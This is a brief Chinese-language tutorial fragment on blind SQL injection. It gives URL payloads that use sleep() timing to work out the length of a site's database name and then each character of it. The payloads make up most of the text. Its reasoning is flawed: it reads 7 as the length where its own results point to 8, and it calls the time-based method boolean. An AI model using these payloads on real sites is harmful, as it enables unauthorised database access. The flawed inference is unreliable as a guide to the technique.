 08
布尔盲注操作方式
D．首先获取数据库名称的长度
?id=1' and if((length(database())>7),sleep(5),1) %23 延时5秒
?id=1' and if((length(database())>8),sleep(5),1) %23 不延时5秒
说明数据库名称长度为7位
E．接下来获取数据库的名称
?id=1' and  if((ascii(substr(database(),1,1)) >n),sleep(5),1) %23
大于114，不大于115，说明当前使用的数据库名称第一位的ascii值为115。所以查看asscii表得
知为 字符 s